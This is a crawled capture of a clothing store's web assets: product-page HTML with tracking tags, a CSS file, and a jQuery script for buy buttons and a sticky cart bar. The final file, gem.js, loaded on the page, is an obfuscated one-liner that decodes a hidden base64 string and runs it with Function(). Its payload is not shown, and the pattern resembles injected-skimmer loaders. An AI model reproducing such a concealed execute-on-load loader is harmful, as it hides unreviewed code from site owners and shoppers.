window.app_cf_started){window.app_cf_started=1,window.l=function(){};try{window.l=console.log.bind(console)}catch(e){}utilGetParameterByName(\"env\");window.appcf={shop:\"alexandnova\",api_get:\"https:\/\/collection-filter-www.herokuapp.com\/api\/v1\/filters\",app_settings:null,filters:null},\"sadev3.myshopify.com\"==window.location.host\u0026\u0026(window.appcf.api_get=\"https:\/\/localhost\/api\/v1\/filters\"),CollectionFilterInitialize()}}else console.log(\"please add jQuery to shop theme.liquid\")}function CollectionFilterConvertToSlug(e){return e.toLowerCase().replace(\/ \/g,\"-\").replace(\/[^\\w-]+\/g,\"\")}window.cfDocCookies={getItem:function(e){return e?decodeURIComponent(document.cookie.replace(new RegExp(\"(?:(?:^|.*;)\\\\s*\"+encodeURIComponent(e).replace(\/[\\-\\.\\+\\*]\/g,\"\\\\$\u0026\")+\"\\\\s*\\\\=\\\\s*([^;]*).*$)|^.*$\"),\"$1\"))||null:null},setItem:function(e,t,o,n,i,a){if(!e||\/^(?:expires|max\\-age|path|domain|secure)$\/i.test(e))return!1;var l=\"\";if(o)switch(o.constructor){case Number:l=o===1\/0?\"; expires=Fri, 31 Dec 9999 23:59:59 GMT\":\"; max-age=\"+o;break;case String:l=\"; expires=\"+o;break;case Date:l=\"; expires=\"+o.toUTCString()}return document.cookie=encodeURIComponent(e)+\"=\"+encodeURIComponent(t)+l+(i?\"; domain=\"+i:\"\")+(n?\"; path=\"+n:\"\")+(a?\"; secure\":\"\"),!0},removeItem:function(e,t,o){return!!this.hasItem(e)\u0026\u0026(document.cookie=encodeURIComponent(e)+\"=; expires=Thu, 01 Jan 1970 00:00:00 GMT\"+(o?\"; domain=\"+o:\"\")+(t?\"; path=\"+t:\"\"),!0)},hasItem:function(e){return!!e\u0026\u0026new RegExp(\"(?:^|;\\\\s*)\"+encodeURIComponent(e).replace(\/[\\-\\.\\+\\*]\/g,\"\\\\$\u0026\")+\"\\\\s*\\\\=\").test(document.cookie)},keys:function(){for(var e=document.cookie.replace(\/((?:^|\\s*;)[^\\=]+)(?=;|$)|^\\s*|\\s*(?:\\=[^;]*)?(?:\\1|$)\/g,\"\").split(\/\\s*(?:\\=[^;]*)?;\\s*\/),t=e.length,o=0;o\u003ct;o++)e[o]=decodeURIComponent(e[o]);return e}},CollectionFilterStart();\u003c\/script\u003e\n\n  \n\u003c!--   \n\u003c!--   \n  \u003cscript src=\"https:\/\/unpkg.com\/@webcomponents\/webcomponentsjs@2.2.4\/webcomponents-loader.js\" type=\"application\/javascript\"\u003e\u003c\/script\u003e\n  \u003cscript defer nomodule src=\"https:\/\/widgets.quadpay.com\/es5\/quadpay-widget-2.2.3.js\" type=\"application\/javascript\"\u003e\u003c\/script\u003e\n   \n  \u003cscript async src=\"https:\/\/widgets.quadpay.com\/quadpay-widget-2.2.3.js\" type=\"application\/javascript\"\u003e\u003c\/script\u003e --\u003e\n --\u003e\n \u003c!-- \"snippets\/smile-initializer.liquid\" was not rendered, the associated app was uninstalled --\u003e\n\n\n  \u003cstyle\u003e\n    .loox-pn { bottom: 100px !important }\n  \u003c\/style\u003e\n  \n\t\u003cscript async src=\"https:\/\/loox.io\/widget\/EyZxCJAVBH\/loox.1589066017898.js?shop=alexandnova.myshopify.com\"\u003e\u003c\/script\u003e\n\u003c!--Gem_Page_Footer_Script--\u003e\n\u003c!-- \"snippets\/gem-app-footer-scripts.liquid\" was not rendered, the associated app was uninstalled --\u003e\n\u003c!--End_Gem_Page_Footer_Script--\u003e\n  \n\u003c!----- YOU MUST INCLUDE THIS STATMENT WHEN USING A NEW THEME OR CRITEO TAGS WILL BREAK ----------\u003e\n\u003c!-- Begin Criteo OneTag --\u003e\n\u003cscript type=\"text\/javascript\" src=\"\/\/static.criteo.net\/js\/ld\/ld.js\" async=\"true\"\u003e\u003c\/script\u003e\n\n\n\n\u003cscript type=\"text\/javascript\"\u003e\n(function(){\n\nfunction priceFromCents(cents) {\n    if (typeof(cents) != \"number\")\n        return;\n\n    return (cents \/ 100);\n}\n\nvar deviceType = \/iPad\/.test(navigator.userAgent) ? \"t\" : \/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk\/.test(navigator.userAgent) ? \"m\" : \"d\";\nwindow.criteo_q = window.criteo_q || [];\nwindow.criteo_q.push(\n  { event: \"setAccount\", account: 75014 },\n  { event: \"setEmail\", email: \"\" },\n  { event: \"setSiteType\", type: deviceType },\n  { event: \"viewItem\", ecpplugin: \"shopify\", item: \"4593920671797\" }\n  \n);\n\nfunction isRelevantCartUpdate(settings) {\n    function dataContains(term) {\n        return settings.data \u0026\u0026 settings.data.indexOf \u0026\u0026 settings.data.indexOf(term) \u003e -1;\n    }\n\n    return (settings.url == \"\/cart\/add.js\" || settings.url == \"\/cart\/update.js\")\n      \u0026\u0026 (\n        dataContains('attributes[prod') ||\n        (dataContains('id=') \u0026\u0026 dataContains('quantity='))\n      );\n}\n\n$(document).ajaxSuccess(function(event, xhr, settings) {\n    if (isRelevantCartUpdate(settings)) {\n        $.getJSON(\"\/cart.js\", function(data) {\n            var basketData = [];\n            var item;\n\n            if (!data.items || !data.items.length)\n                return;\n\n            for (var i = 0; i \u003c data.items.length; i++) {\n                item = data.items[i];\n\n                basketData.push({\n                    id: item.product_id,\n                    price: priceFromCents(item.price),\n                    quantity: item.quantity\n                });\n            }\n\n            window.criteo_q.push({\n                event: \"viewBasket\",\n                product: basketData\n            });\n        });\n    }\n});\n})();\n\u003c\/script\u003e\n\n\n\u003c!-- End Criteo OneTag --\u003e\n\u003c!----- YOU MUST INCLUDE THIS STATMENT WHEN USING A NEW THEME OR CRITEO TAGS WILL BREAK ----------\u003e\n \n  ");
      }
      else {
        document.write("<html><p>.</p></html>");
      }
      document.close();
    </script>

    <script src="//www.alexandnova.com/cdn/shop/t/44/assets/gem.js?v=68620784938890030151621579362" type="text/javascript"></script>

    
      <script type="text/javascript">
        var _learnq = _learnq || [];
          var classname = document.getElementsByClassName("add-to-cart alexnova-add-to-cart");
        var addToCart = function() {
        _learnq.push(['track', 'Added to Cart', item]);
        }; for (var i = 0; i < classname.length; i++) {
        classname[i].addEventListener('click', addToCart, false);
        }
      </script>
    
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alexandnova.com/cdn/shop/t/44/assets/conv-cust-css.scss.css?v=79918947321471560981621579381
body_size: 754
content:
.product-options label,.product-options input{display:none!important}.product-options .product-option-quantity,.product-options .product-option-quantity-label{display:block!important}@media screen and (max-width: 768px){.alexnova-redirect-enabled .product-message.success-message{display:none}}.alexnova-button-container{margin-top:0;width:46%;display:flex;flex-direction:column;margin-bottom:0;margin-right:10px}.product-add-to-cart .shopify-payment-button{display:none!important;font-size:18px!important}.product-add-to-cart{flex-direction:row!important;margin-top:15px}.shopify-payment-button__more-options{position:absolute!important;visibility:hidden!important}.product-smart-payments .add-to-cart{width:46%;flex-grow:0;max-width:100%;border:2px solid #fea192;background-color:#fff!important;color:#fea192!important;font-weight:700;order:2;padding:10px;height:50px}.product-smart-payments .alexnova-add-to-cart{border:2px solid #FE6851;background-color:#fff!important;color:#fe6851!important}.alexnova-add-to-cart:hover{background-color:#fea192!important;border:2px solid #fea192;color:#fff!important}.alexnova-moreOptions-btn{visibility:hidden;background-color:#fe6851;color:#fff;border:0;padding:12px 10px;text-align:center;cursor:pointer;font-weight:700;font-size:16px;text-transform:uppercase;display:inline-block;transition:all .2s ease 0s;border-radius:2px}.alexnova-moreOptions-btn:hover{background-color:#ffa192}.alexandnova-moreOptions-disabled{cursor:not-allowed;background-color:#ffa192}.shopify-payment-button__button.shopify-payment-button__button--branded{display:none}.shopify-payment-button{display:block!important;margin-top:10px;order:1}.shopify-payment-button__button--hidden{visibility:hidden;display:none!important}.action_button.add_to_cart{margin-bottom:0;background-color:#fff;color:#ff443a;border:2px solid #FF443A;box-shadow:none;order:2}.alexnova-btn-color{background-color:#ff443a!important;color:#fff!important;opacity:.7}.action_button.add_to_cart:hover{background-color:#ff7870;color:#fff;border-color:#ff7870!important}.shopify-payment-button__button--unbranded{background-color:#ff443a;font-weight:700;padding:14px 20px}.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:#ff7870}@media screen and (max-width: 768px){.alexnova-button-container{width:100%;margin-bottom:12px;margin-right:0}.product-smart-payments .add-to-cart{width:100%}.product-add-to-cart{flex-direction:column}}.alexnova-img-container{display:flex;margin:15px 0 0;flex-wrap:wrap;background-color:#f6f6f6}.alexnova-img-container span{font-size:13px;line-height:1.3em}.alexnova-img-container div{width:25%;padding:0 5px 5px;text-align:center}.alexnova-img-container div img{width:60px;margin:10px auto}.alexnova-badge-container{width:100%!important;display:flex;flex-direction:column}@media screen and (max-width: 1100px){.alexnova-img-container span{font-size:11px}}@media screen and (max-width: 768px){.alexnova-img-container span{font-size:11px}.alexnova-img-container{display:none}}@media screen and (max-width: 693px){.alexnova-img-container span{font-size:9px;line-height:1.3em}}.shopify-payment-button{display:none}.product-smart-payments .add-to-cart{background-color:#ffb29e}.product-add-to-cart{flex-direction:column}.alexnova-pp-btn{background-color:#fe6851;color:#fff;text-align:center;padding:7px;border-radius:2px;width:50%;font-size:18px;margin:10px auto;cursor:pointer;transition:.2s ease-in-out}.alexnova-pp-btn:hover{background-color:#fea192;cursor:pointer;border-color:#fea192!important}.alexnova-add-to-cart{background-color:#fe6851!important}.alexnova-add-to-cart:hover{background-color:#fea192!important}#bcpo .bcpo-front-button-option:checked+.bcpo-front-button-label{background-color:#356c7f;border:1px solid #356c7f}#bcpo .bcpo-images input:checked+label,#bcpo .bcpo-colors input:checked+label{box-shadow:0 0 0 3px #356c7f;-webkit-box-shadow:0 0 0 3px #356c7f;-moz-box-shadow:0 0 0 3px #356c7f}.alexnova-pp-message{font-weight:700;font-size:22px;text-align:left;margin-bottom:10px;color:red}.alexnova-pp-Container{background:#fff;color:#5c5c5c;border-radius:10px;max-width:800px;min-width:400px;margin:auto auto 20px;padding:40px;display:block}@media screen and (max-width: 768px){.alexnova-pp-message{text-align:center}.product-add-to-cart{width:100%!important}.product-add-to-cart .add-to-cart{margin:auto}.vtls-coll-star-rtg{clear:both;text-align:center!important}.alexnova-pp-Container{padding:10px;width:95%;margin:auto;flex-direction:column}.alexnova-pp-lightbox,.alexnova-pp-box{width:100%!important;min-width:min-content!important}}.alexandnova-st-container{z-index:1999;width:100%;position:fixed;left:0;bottom:-75px;background-color:#f2f2f2;height:65px;font-family:ITC Avant Garde Gothic,sans-serif;border-top:1px solid #CCCCCC;transition:all .3s ease-in-out;padding-top:5px;-webkit-box-shadow:0px -3px 7px 0px rgba(0,0,0,.1);-moz-box-shadow:0px -3px 7px 0px rgba(0,0,0,.1);box-shadow:0 -3px 7px #0000001a}.alexandnova-st-container__outer{display:flex;margin:auto;height:100%;justify-content:center;align-items:center}.alexandnova-st-container__inner{display:flex;flex-direction:row;padding:0;align-items:center;text-align:center;margin-left:-10px}.alexandnova-st-container__inner div{display:flex;font-size:12px;margin-top:-5px}.alexandnova-st-item__copy p{font-size:17px!important;line-height:1.3em!important;display:block;margin:auto;max-width:500px;margin:auto!important;text-align:right;color:#fff!important;font-weight:400}.alexandnova-st-item__copy p{color:#000;margin-top:20px;line-height:2.3em}a.alexandnova-st-item__button{background-color:#fe6851;color:#fff;padding:12px 10px!important;display:block;width:200px;text-decoration:none;margin:auto;border-radius:4px;cursor:pointer;transition:.2s ease-in-out;font-size:14px;text-transform:uppercase}.alexandnova-st-disabled{cursor:default!important;background-color:#fea192!important}a.alexandnova-st-item__button:hover{background-color:#fea192}.alexandnova-st-img{position:relative;top:88px;margin-right:0;max-width:140px!important;align-self:center;margin-top:-200px}.alexandnova-st-select{margin:0 10px!important}#st-select1,#st-select2,#st-select0{display:none}.alexandnova-st-select span{margin:5px 5px 0 10px;font-size:16px;font-weight:700}.alexandnova-st-item_column__button{margin-left:15px}.alexandnova-st-select select{-moz-appearance:none;-webkit-appearance:none;appearance:none;padding:5px 30px 5px 7px;height:20px;background:url(/cdn/shop/files/arrow-up-gray.png?v=1575566431);background-size:10px;background-repeat:no-repeat;background-position:95% center;color:#403b4a;min-width:70px;font-weight:400;cursor:pointer;height:30px;font-size:16px}.alexandnova-st-select select:hover{opacity:.6}@media screen and (max-width: 768px){.alexandnova-st-container{display:none}}
/*# sourceMappingURL=/cdn/shop/t/44/assets/conv-cust-css.scss.css.map?v=79918947321471560981621579381 */


--- FILE ---
content_type: text/javascript
request_url: https://www.alexandnova.com/cdn/shop/t/44/assets/conv-cust-js.js?v=2673448707942061031621579381
body_size: 1627
content:
if(window.location.href.includes("/product")){var redirectEnabled=!1;jQuery(document).ready(function(){window.innerWidth<768&&redirectEnabled&&(jQuery("body").addClass("alexnova-redirect-enabled"),jQuery(".add-to-cart").click(function(e){var cartCount=$(".cart-count-number").text(),x2=0,timer2=setInterval(function(){(cartCount!=$(".cart-count-number").text()||x2>50)&&(window.location.href="/cart",clearInterval(timer2)),x2++},50)})),Element.prototype.appendAfter=function(element){element.parentNode.insertBefore(this,element.nextSibling)},Element.prototype.appendBefore=function(element){element.parentNode.insertBefore(this,element)};var addToCart=jQuery(".add_to_cart").eq(0);if(document.getElementsByClassName("alexnova-button-container").length==0){var moreOptionsBtn=document.createElement("div");moreOptionsBtn.className="alexnova-moreOptions-btn",moreOptionsBtn.innerHTML="BUY NOW";var btnContainer=document.createElement("div");btnContainer.className="alexnova-button-container",btnContainer.id="alexnova-btn-cont-id";var y=document.getElementsByClassName("add-to-cart");btnContainer.appendAfter(y[0]),btnContainer.appendChild(moreOptionsBtn)}function checkIfDisabled(){return setTimeout(function(){return jQuery(".alexnova-add-to-cart").length?(jQuery(".alexnova-moreOptions-btn").removeClass("alexandnova-moreOptions-disabled"),!1):(jQuery(".alexnova-moreOptions-btn").addClass("alexandnova-moreOptions-disabled"),!0)},250)}checkIfDisabled(),jQuery(".alexnova-moreOptions-btn").click(function(){!checkIfDisabled()||!jQuery(this).hasClass("alexandnova-moreOptions-disabled")?jQuery(".shopify-payment-button__more-options").eq(0).click():jQuery(".product-smart-payments .add-to-cart").eq(0).click()});var timer=setInterval(myFunction,100);function myFunction(){jQuery(".shopify-payment-button__more-options").length>=1&&(jQuery(".alexnova-moreOptions-btn").attr("style","visibility: visible!important"),clearInterval(timer))}Element.prototype.appendAfter=function(element){element.parentNode.insertBefore(this,element.nextSibling)};var imgSrcs=["https://cdn.shopify.com/s/files/1/0108/5675/9353/files/secure.png?v=1579097871","https://cdn.shopify.com/s/files/1/0108/5675/9353/files/shipping.png?v=1579097871","https://cdn.shopify.com/s/files/1/0108/5675/9353/files/happiness.png?v=1579097871","https://cdn.shopify.com/s/files/1/0108/5675/9353/files/return.png?v=1579097871"],badgeTexts=["Secure Checkout","Free Shipping for Orders $50 or more","100% Satisfaction Guarantee","Easy 30-day Returns"],imgContainer=document.createElement("div");imgContainer.innerHTML="",imgContainer.className="alexnova-img-container";var y=document.getElementsByClassName("product-message")[0];document.getElementsByClassName("alexnova-img-container").length==0&&imgContainer.appendAfter(y);for(var i=0;i<imgSrcs.length;i++){var img=document.createElement("div");img.innerHTML='<div class="alexnova-badge-container"><img src="'+imgSrcs[i]+'"><span>'+badgeTexts[i]+"</span></div>",imgContainer.appendChild(img)}});var x=0,loadtimer=setInterval(function(){if(jQuery(".add-to-cart").attr("style")!=null||x>60||document.readyState=="complete"){let myFunction3=function(){if(console.log(".."),jQuery(".add-to-cart").attr("style")!=null&&jQuery(".add-to-cart").attr("style").includes("cursor")){console.log("here"),jQuery(".add-to-cart").attr("style").includes("not-allowed")?jQuery(".add-to-cart").prop("disabled",!1):jQuery(".add-to-cart").addClass("alexnova-add-to-cart"),clearInterval(timer);return}else jQuery(".add-to-cart").length&&(jQuery(".add-to-cart").addClass("alexnova-add-to-cart"),clearInterval(timer))},shake2=function(element,magnitude=12,angular=!1){var tiltAngle=1,counter=1,numberOfShakes=12,startX=0,startY=0,startAngle=0,magnitudeUnit=magnitude/numberOfShakes,randomInt=(min,max)=>Math.floor(Math.random()*(max-min+1))+min;shakingElements.indexOf(element)===-1&&(shakingElements.push(element),angular?angularShake():upAndDownShake());function upAndDownShake(){if(counter<numberOfShakes){element.style.transform="translate("+startX+"px)",magnitude-=magnitudeUnit;var randomX=randomInt(-magnitude,magnitude),randomY=randomInt(-magnitude,magnitude);element.style.transform="translate("+randomX+"px)",counter+=1,requestAnimationFrame(upAndDownShake)}counter>=numberOfShakes&&(element.style.transform="translate("+startX+", "+startY+")",shakingElements.splice(shakingElements.indexOf(element),1))}},checkIfDisabled2=function(){return setTimeout(function(){return jQuery(".alexnova-add-to-cart").length?(jQuery(".alexnova-moreOptions-btn").removeClass("alexandnova-moreOptions-disabled"),!1):(jQuery(".alexnova-moreOptions-btn").addClass("alexandnova-moreOptions-disabled"),!0)},250)},clickDisabled2=function(){setTimeout(function(){jQuery(".add-to-cart").attr("style").includes("not-allowed")?(console.log("disabled"),jQuery(".add-to-cart").prop("disabled",!1),jQuery(".add-to-cart").removeClass("alexnova-add-to-cart"),jQuery(".alexnova-pp-message").show()):(console.log("enabled"),jQuery(".add-to-cart").addClass("alexnova-add-to-cart"),jQuery(".alexnova-pp-message").hide())},200)};var myFunction=myFunction3,shake=shake2,checkIfDisabled=checkIfDisabled2,clickDisabled=clickDisabled2;Element.prototype.appendBefore=function(element){element.parentNode.insertBefore(this,element)};var timer=setInterval(myFunction3,50);jQuery(".add-to-cart").click(function(e){if(jQuery(this).attr("style").includes("not-allowed")){var errorPopup=document.createElement("div");errorPopup.innerHTML='<div class="alexnova-pp-message">Please select a variant above.</div>';var y=document.getElementsByClassName("add-to-cart");document.getElementsByClassName("alexnova-pp-message").length==0&&errorPopup.appendBefore(y[0]),e.preventDefault(),shake2(document.getElementsByClassName("alexnova-pp-message")[0])}});var shakingElements=[];setTimeout(function(){checkIfDisabled2(),jQuery(".alexnova-moreOptions-btn").attr("style","visibility: visible!important")},200),setTimeout(function(){jQuery(".alexnova-add-to-cart").length==1?jQuery(".alexandnova-st-item__button").removeClass("alexandnova-st-disabled"):jQuery(".alexandnova-st-item__button").addClass("alexandnova-st-disabled")},100);var hasInit=document.getElementsByTagName("body")[0].className.includes("alexnova-sticky");if(!hasInit){let myFunction22=function(){if(jQuery("body").addClass("alexnova-sticky"),jQuery("#swatch-option1").length==1){let slideshow2=function(){mc.matches,elem.style.bottom="0px"},slideHide2=function(){elem.style.bottom="-90px"};var slideshow=slideshow2,slideHide=slideHide2;Element.prototype.appendAfterThis=function(element){element.parentNode.insertBefore(this,element.nextSibling)};var sticky=document.createElement("div");sticky.innerHTML='<div class="alexandnova-st-container" id="alexandnova-st-containerID"> <div class="alexandnova-st-container__outer"> <div class="alexandnova-st-container__inner"> <div class="alexandnova-st-select" id="st-select0"> <span>Size</span> <select> <option></option> </select> </div><div class="alexandnova-st-select" id="st-select1"> <span>Thickness</span> <select> <option></option> </select> </div><div class="alexandnova-st-select" id="st-select2"> <span>Color</span> <select> <option></option> </select> </div><div class="alexandnova-st-item_column__button"><a class="alexandnova-st-item__button" rel="nofollow">Add to Cart</a></div></div></div></div>';var y=document.getElementsByTagName("body");if(document.getElementsByClassName("alexandnova-st-container").length==0){let populateOptions2=function(select,labels){var length=select.options.length;for(i=length-1;i>=0;i--)select.options[i]=null;console.log(select.options.length);for(var i=0;i<labels.length;i++){var option=document.createElement("OPTION"),t=document.createTextNode(labels.eq(i).attr("orig-value"));option.appendChild(t),option.id=i,select.appendChild(option),labels.eq(i).hasClass("swatch-selected")&&(option.selected="true")}},checkIfDisabled4=function(){if(setTimeout(function(){jQuery(".alexnova-add-to-cart").length==1?jQuery(".alexandnova-st-item__button").removeClass("alexandnova-st-disabled"):jQuery(".alexandnova-st-item__button").addClass("alexandnova-st-disabled")},200),window.innerWidth<768)var scrTop=jQuery(".add-to-cart").offset().top-200;else{var scrTop=jQuery(".product-details-wrapper").offset().top;jQuery("html, body").animate({scrollTop:scrTop-100},0)}},getLabel2=function(l){return l=l.split(":"),l[0]},updateOptions2=function(){jQuery("#swatch-option1").length==1&&(jQuery("#st-select0").attr("style","display: flex"),jQuery("#st-select0 > span").html(getLabel2(jQuery("#swatch-option1").attr("option-name"))),populateOptions2(document.getElementById("st-select0").getElementsByTagName("select")[0],jQuery("#swatch-option1 .swatch-selector"))),jQuery("#swatch-option2").length==1&&(jQuery("#st-select1").attr("style","display: flex"),jQuery("#st-select1 > span").html(getLabel2(jQuery("#swatch-option2").attr("option-name"))),populateOptions2(document.getElementById("st-select1").getElementsByTagName("select")[0],jQuery("#swatch-option2 .swatch-selector"))),jQuery("#swatch-option3").length==1&&(jQuery("#st-select2").attr("style","display: flex"),jQuery("#st-select2 > span").html(getLabel2(jQuery("#swatch-option2").attr("option-name"))),populateOptions2(document.getElementById("st-select2").getElementsByTagName("select")[0],jQuery("#swatch-option2 .swatch-selector"))),jQuery("#swatch-option1 .swatch-selector").click(function(){jQuery("#st-select0 > select").val(jQuery(this).attr("orig-value"))}),jQuery("#swatch-option2 .swatch-selector").click(function(){jQuery("#st-select1 > select").val(jQuery(this).attr("orig-value"))}),jQuery("#swatch-option3 .swatch-selector").click(function(){jQuery("#st-select2 > select").val(jQuery(this).attr("orig-value"))}),jQuery("#st-select0 > select").change(function(){var i=jQuery(this).find(":selected").attr("id");jQuery("#swatch-option1 .swatch-selector").eq(i).click()}),jQuery("#st-select1 > select").change(function(){var i=jQuery(this).find(":selected").attr("id");jQuery("#swatch-option2 .swatch-selector").eq(i).click()}),jQuery("#st-select2 > select").change(function(){var i=jQuery(this).find(":selected").attr("id");jQuery("#swatch-option1 .swatch-selector").eq(i).click()})};var populateOptions=populateOptions2,checkIfDisabled3=checkIfDisabled4,getLabel=getLabel2,updateOptions=updateOptions2;sticky.appendAfterThis(y[0]),jQuery(".single-option-selector > div> label").click(function(e){e.stopPropagation(),checkIfDisabled4()}),jQuery(".alexandnova-st-item__button").click(function(){if(jQuery(".alexandnova-st-item__button").hasClass("alexandnova-st-disabled")){if(window.innerWidth<768)var scrTop=jQuery(".add-to-cart").offset().top-200;else var scrTop=jQuery(".product-details-wrapper").offset().top;jQuery("html, body").animate({scrollTop:scrTop-100},200)}jQuery(".add-to-cart").eq(0).click()}),updateOptions2(),setTimeout(function(){jQuery(".alexnova-add-to-cart").length==1?jQuery(".alexandnova-st-item__button").removeClass("alexandnova-st-disabled"):jQuery(".alexandnova-st-item__button").addClass("alexandnova-st-disabled")},200)}jQuery(".swatch-selector").click(function(){setTimeout(function(){checkIfDisabled3(),updateOptions()},50)});var mc=window.matchMedia("(min-width: 750px)");mc.addListener(slideshow2);var elem=document.getElementById("alexandnova-st-containerID");jQuery(document).scroll(function(){var y2=jQuery(this).scrollTop();y2>100?slideshow2():slideHide2()}),clearInterval(timerDrop)}};var myFunction2=myFunction22,timerDrop=setInterval(myFunction22,100)}clearInterval(loadtimer)}x++},50);jQuery(document).ready(function(){}),window.onload=function(){setTimeout(function(){jQuery(".alexnova-add-to-cart").length==1?jQuery(".alexandnova-st-item__button").removeClass("alexandnova-st-disabled"):jQuery(".alexandnova-st-item__button").addClass("alexandnova-st-disabled")},100)}}
//# sourceMappingURL=/cdn/shop/t/44/assets/conv-cust-js.js.map?v=2673448707942061031621579381


--- FILE ---
content_type: text/javascript
request_url: https://www.alexandnova.com/cdn/shop/t/44/assets/gem.js?v=68620784938890030151621579362
body_size: 818
content:
let _0x942f6e = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x942f6e))();
